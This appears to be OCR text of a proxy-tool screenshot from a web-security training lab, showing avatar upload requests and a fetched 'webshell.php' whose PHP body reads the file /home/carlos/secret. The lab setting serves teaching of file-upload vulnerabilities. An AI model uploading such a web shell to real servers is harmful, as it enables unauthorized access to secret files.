 42 https://0a81001304ba83e5c... GET /files/avatars/webshell.php
39 https://0a81001304ba83e5c... GET /my-account
38 https://0a81001304ba83e5c... POST /my-account/avatar ✓
37 https://0a81001304ba83e5c... GET /academyLabHeader
33 https://0a81001304ba83e5c... GET /my-account
32 https://0a81001304ba83e5c... POST /my-account/avatar ✓
31 https://0a81001304ba83e5c... GET /academyLabHeader
30 https://0a81001304ba83e5c... GET /resources/images/avatarDefault....
27 https://0a81001304ba83e5c... GET /my-account
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Oct 2022 17:21:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Thu, 27 Oct 2022 17:21:23 GMT
5 ETag: "41-5ec075ed8e4af"
6 Accept-Ranges: bytes
7 Connection: close
8 Content-Length: 65
9
10 <?php
11 echo file_get_contents('/home/carlos/secret');
12 ?>
13
14